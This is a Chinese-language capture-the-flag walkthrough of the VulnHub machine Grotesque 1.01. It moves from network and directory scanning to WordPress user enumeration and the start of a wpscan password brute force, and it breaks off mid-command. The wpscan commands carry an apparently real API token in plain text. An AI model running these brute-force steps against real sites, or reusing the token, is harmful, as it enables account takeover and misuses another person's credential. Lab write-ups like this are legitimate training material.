靶机下载地址: https://www.vulnhub.com/entry/grotesque-101,658/

教程链接地址: https://blog.csdn.net/Perpetual_Blue/article/details/124541893

# 确认攻击目标

攻击机 KALI: 192.168.31.135

靶机 GROTESQUE1:桥接于 192.168.31.1 的网卡,ip 未知

1 )确定靶机 ip 地址和开放的端口



sudo arp-scan -l > 1.txt ; cat 1.txt | grep 'a0' > 2.txt ; rm -f 1.txt ; cat 2.txt | awk '{print$1}' > ip.txt; rm -f 2.txt; sudo nmap -PA -iL ip.txt;rm -f ip.txt

-> 靶机 ip:192.168.31.29、靶机开放端口 80



2 )再次确认开放端口

识别到的 80 端口,没有其他的端口,感觉是有问题的,因为这种情况很少能侵入到系统,需要再次进行扫描判断结果是否正确

-> 靶机开放端口 66,80

# 网站信息收集



打开 http://192.168.31.29 进行信息收集





目录扫描: gobuster dir -x php,txt,html,zip,rar,jpg,png -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.31.29

-> 80 端口可以放弃了,开始把目标放在 66 端口上

# 智力游戏解谜 1



打开 http://192.168.31.29:66/ 进行信息收集



看到有个地址可以直接下载项目地址,这里我们直接点击下载



这么多文件,一眼看去只有几个是 1.18 号的文件,先对这几个文件测试



按日期这一列对这些文件进行排序,输入如下命令 ls -Alh | sort -k 7



接下来就依次看看这几个文件 cat assets/* | sort | uniq



一堆乱码,是没有价值的信息 cat index.md





这个文件没有有价值的信息 cat _vvmlist | sort | uniq

-> 在这个文件中找到了一个 wordpress 的站点

# wordpress 渗透测试



打开 http://192.168.31.29/lyricsblog 进行信息收集



直接用 wpscan 工具对 wordpress 站点进行扫描

wpscan --api-token eG5iT4ooiuP7eVJVedsHhlgx8xeZHmAJjBr13asnjEc --url http://192.168.31.29/lyricsblog/ -e



得到一个用户名 erdalkomurcu





指定用户为 erdalkomurcu 进行密码爆破

wpscan --api-token eG5iT4ooiuP7eVJVedsHhlgx8xeZHmAJjBr13asnjEc --url http://192.168.31.29/lyricsblog/ -U erdalkomurcu -P 